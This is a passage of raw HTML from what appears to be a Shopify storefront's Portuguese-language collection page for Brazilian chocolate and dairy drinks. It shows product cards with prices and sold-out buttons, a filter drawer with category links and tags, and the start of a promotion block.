        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9620945568049'  data-product-id='9620945568049'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_9620945568049_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48999203012913"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/nestle-mucilon-arroz-e-aveia-400g-copy">Ver mais</button><input type="hidden" name="product-id" value="9620945568049" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/pt/collections/chocolate-dairy-drinks/products/nestle-mucilon-multicereais" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="37542347505969" data-src="//braziliancorner.shop/cdn/shop/files/15145_7330e8d8-69ef-4a08-b21c-3a8dc9197638_{width}x.jpg?v=1714167135" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="NESTLE MUCILON MULTICEREAIS"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/mucilon1_{width}x.jpg?v=1714167135" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="NESTLE MUCILON MULTICEREAIS"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="NESTLE MUCILON MULTICEREAIS">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><span class="price">$6.30</span></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/nestle-mucilon-multicereais" class="product-item__title text--strong link">NESTLE MUCILON MULTICEREAIS</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9620950450481'  data-product-id='9620950450481'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_9620950450481_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48999213302065"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/nestle-mucilon-multicereais">Ver mais</button><input type="hidden" name="product-id" value="9620950450481" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/pt/collections/chocolate-dairy-drinks/products/ovomaltine-achocolatado-po-300g" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36058064716081" data-src="//braziliancorner.shop/cdn/shop/files/ovomaltine_{width}x.jpg?v=1701901838" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="OVOMALTINE ACHOCOLATADO EM PÓ"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="OVOMALTINE ACHOCOLATADO EM PÓ">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><span class="price">$7.99</span></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/ovomaltine-achocolatado-po-300g" class="product-item__title text--strong link">OVOMALTINE ACHOCOLATADO EM PÓ</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9233552998705'  data-product-id='9233552998705'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_9233552998705_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48116307657009"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/ovomaltine-achocolatado-po-300g">Ver mais</button><input type="hidden" name="product-id" value="9233552998705" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/pt/collections/chocolate-dairy-drinks/products/chocolate-em-po-50-cacau-frade-nestle-200g" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36480157483313" data-src="//braziliancorner.shop/cdn/shop/files/NESTLE-CHOC_b9078681-95d9-4fb4-82ec-18de7a35ca50_{width}x.png?v=1705594451" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="CHOCOLATE EM PÓ FRADE 50% CACAU NESTLE 200G"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/NESTLECHOC.POFRADE25X200G_{width}x.webp?v=1692644451" data-sizes="auto" data-widths="[200,300]" alt="CHOCOLATE EM PÓ FRADE 50% CACAU NESTLE 200G"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="CHOCOLATE EM PÓ FRADE 50% CACAU NESTLE 200G">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><span class="price">$8.99</span></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/chocolate-em-po-50-cacau-frade-nestle-200g" class="product-item__title text--strong link">CHOCOLATE EM PÓ FRADE 50% CACAU NESTLE 200G</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8845226246449'  data-product-id='8845226246449'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_8845226246449_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46751856492849"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/chocolate-em-po-50-cacau-frade-nestle-200g">Ver mais</button><input type="hidden" name="product-id" value="8845226246449" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/pt/collections/chocolate-dairy-drinks/products/nestle-mucilon-milho-400g" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 104.60251046025104%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="38523013759281" data-src="//braziliancorner.shop/cdn/shop/files/810hL5sDxSL._SL1500_{width}x.jpg?v=1720561485" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="NESTLE MUCILON MILHO 400G"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/ARROEAVEIA2_{width}x.webp?v=1714166973" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="NESTLE MUCILON MILHO 400G"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="NESTLE MUCILON MILHO 400G">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><span class="price">$6.30</span></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/nestle-mucilon-milho-400g" class="product-item__title text--strong link">NESTLE MUCILON MILHO 400G</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9884360737073'  data-product-id='9884360737073'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_9884360737073_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="49640277377329"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/nestle-mucilon-milho-400g">Ver mais</button><input type="hidden" name="product-id" value="9884360737073" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/pt/collections/chocolate-dairy-drinks/products/nestle-mucilon-cereais-400g" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36480178946353" data-src="//braziliancorner.shop/cdn/shop/files/NESTON-3-CEREAIS-400G-NESTLE-Brazilian-Corner-5749_3eeb3077-0f41-4173-a4f1-80a31f370277_{width}x.webp?v=1705594620" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="NESTON 3 CEREAIS 400G NESTLE Brazilian Corner"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/NESTON-3-CEREAIS-400G-NESTLE-Brazilian-Corner-1489_498b9702-383b-422d-a4d1-b031bad73361_{width}x.webp?v=1705594622" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="NESTON 3 CEREAIS 400G NESTLE Brazilian Corner"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="NESTON 3 CEREAIS 400G NESTLE Brazilian Corner">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><span class="price">$4.99</span></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/nestle-mucilon-cereais-400g" class="product-item__title text--strong link">NESTON 3 CEREAIS 400G NESTLE</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9206739632433'  data-product-id='9206739632433'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_9206739632433_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47818839064881"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/nestle-mucilon-cereais-400g">Ver mais</button><input type="hidden" name="product-id" value="9206739632433" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div></div></div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Menu principal</p>

              <div class="collection__filter-group">
                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-3" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-3" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist"><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-4" aria-expanded="false">
                            MANTIMENTOS  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-4" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/pt/collections/brazilian-snacks" class="collection__filter-link link link--primary ">lanches </a>
                                </li><li>
                                  <a href="/pt/collections/cookies-crackers" class="collection__filter-link link link--primary ">Biscoitos e biscoitos </a>
                                </li><li>
                                  <a href="/pt/collections/chocolate" class="collection__filter-link link link--primary ">Chocolate </a>
                                </li><li>
                                  <a href="/pt/collections/bomboniere" class="collection__filter-link link link--primary ">Bomboniere </a>
                                </li><li>
                                  <a href="/pt/collections/cassava-flour" class="collection__filter-link link link--primary ">Farinha de mandioca </a>
                                </li><li>
                                  <a href="/pt/collections/pasta-noodles" class="collection__filter-link link link--primary ">Pasta & Noodles </a>
                                </li><li>
                                  <a href="/pt/collections/grain-rice-beans" class="collection__filter-link link link--primary ">Arroz, Grãos e Feijão </a>
                                </li><li>
                                  <a href="/pt/collections/seasoning" class="collection__filter-link link link--primary ">Seasoning </a>
                                </li><li>
                                  <a href="/pt/collections/canned-goods" class="collection__filter-link link link--primary ">Canned Goods </a>
                                </li><li>
                                  <a href="/pt/collections/groceries" class="collection__filter-link link link--primary ">Ver tudo </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary is-active" data-action="toggle-collapsible" aria-controls="filter-5" aria-expanded="false">
                            BEBIDAS  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-5" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/pt/collections/chocolate-dairy-drinks" class="collection__filter-link link link--primary is-active">Chocolate e bebidas lácteas </a>
                                </li><li>
                                  <a href="/pt/collections/coffee-tea-matte" class="collection__filter-link link link--primary ">Café, Chá, Mate </a>
                                </li><li>
                                  <a href="/pt/collections/soda" class="collection__filter-link link link--primary ">Refrigerante </a>
                                </li><li>
                                  <a href="/pt/collections/juices-tea" class="collection__filter-link link link--primary ">Sucos / Chá </a>
                                </li><li>
                                  <a href="/pt/collections/beverages" class="collection__filter-link link link--primary ">Ver tudo </a>
                                </li></ul>
                          </div></li><li><a href="https://braziliancorner.shop/collections/gift-boxes" class="collection__filter-link link link--primary ">GIFT BOXES </a></li><li><a href="/pt/collections/beauty" class="collection__filter-link link link--primary ">BELEZA </a></li><li><a href="/pt/collections/home-kitchen" class="collection__filter-link link link--primary ">HOME & KITCHEN </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-6" aria-expanded="false">
                            FROZEN  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-6" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/pt/collections/sausages" class="collection__filter-link link link--primary ">AÇAÍ </a>
                                </li><li>
                                  <a href="/pt/collections/breads-pastry" class="collection__filter-link link link--primary ">Breads & Pastry </a>
                                </li><li>
                                  <a href="/pt/collections/cheese-butter" class="collection__filter-link link link--primary ">Cheese & Butter </a>
                                </li><li>
                                  <a href="/pt/collections/meats" class="collection__filter-link link link--primary ">MEATS & SAUSAGES </a>
                                </li></ul>
                          </div></li><li><a href="/pt/collections/toys" class="collection__filter-link link link--primary ">TOYS </a></li><li><a href="/pt/blogs/recipes" class="collection__filter-link link link--primary ">BLOGUE </a></li><li><a href="/pt/pages/about-us" class="collection__filter-link link link--primary ">SOBRE NÓS </a></li><li><a href="/pt/pages/contact" class="collection__filter-link link link--primary ">CONTATE-NOS </a></li></ul>
                </div>
              </div><p class="collection-drawer__section-title">Filtros</p><div class="collection__filter-group">
                  <ul class="collection__filter-checkbox-list"><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-arroz" name="tag-filter" data-action="toggle-tag" data-tag="arroz" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-arroz">ARROZ</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-aveia" name="tag-filter" data-action="toggle-tag" data-tag="aveia" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-aveia">aveia</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-beverages" name="tag-filter" data-action="toggle-tag" data-tag="beverages" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-beverages">Beverages</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-bomboniere" name="tag-filter" data-action="toggle-tag" data-tag="bomboniere" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-bomboniere">Bomboniere</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-cereal" name="tag-filter" data-action="toggle-tag" data-tag="cereal" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-cereal">Cereal</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-chocolate" name="tag-filter" data-action="toggle-tag" data-tag="chocolate" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-chocolate">Chocolate</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-drinks" name="tag-filter" data-action="toggle-tag" data-tag="drinks" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-drinks">Drinks</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-farinha" name="tag-filter" data-action="toggle-tag" data-tag="farinha" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-farinha">Farinha</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-grosseries" name="tag-filter" data-action="toggle-tag" data-tag="grosseries" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-grosseries">grosseries</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-leite" name="tag-filter" data-action="toggle-tag" data-tag="leite" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-leite">leite</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-milk" name="tag-filter" data-action="toggle-tag" data-tag="milk" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-milk">MILK</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-powder-chocolate" name="tag-filter" data-action="toggle-tag" data-tag="powder-chocolate" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-powder-chocolate">Powder Chocolate</label>
                        </li><li class="collection__filter-checkbox">
                          <div class="checkbox-wrapper">
                            <input type="checkbox" class="checkbox" id="filter-6-tag-toddy" name="tag-filter" data-action="toggle-tag" data-tag="toddy" >
                            <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                          </div>

                          <label for="filter-6-tag-toddy">Toddy</label>
                        </li></ul>
                </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"><section class="section" data-section-id="static-promotion-list" data-section-type="promo-block">
    <div class="container"><div class="block-list"><div id="block-item_McDfjz" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/rewards" class="promo-block promo-block--middle-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_600x.png?v=1707946281 [--phone] | //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281 800w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1000x.png?v=1707946281 1000w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1200x.png?v=1707946281 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_McDfjz .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_McDfjz .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
